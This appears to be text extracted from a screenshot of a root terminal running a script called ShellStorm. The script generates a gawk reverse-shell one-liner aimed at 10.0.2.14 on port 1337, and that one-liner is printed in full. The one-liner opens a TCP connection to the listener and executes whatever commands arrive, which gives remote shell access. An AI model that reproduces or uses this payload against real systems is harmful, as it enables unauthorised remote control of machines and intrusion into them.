 root@ghost:/home/ghost/ShellStorm
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost/ShellStorm]
└─# bash shellstorm.sh gawk 10.0.2.14 1337
SHELLSTORM
==========[ GAWK ]==========
gawk 'BEGIN {P=1337;S="> ";H="10.0.2.14";V="/inet/tcp/0/"H"/"P;while(1){do{printf S|&V;V|&getline c;if(c){while((c|&getline)>0)print $0|&V;close(c)}}while(c!="exit")clo
se(V)}}'
┌──(root💀ghost)-[/home/ghost/ShellStorm]
└─#
Trash
File System
Home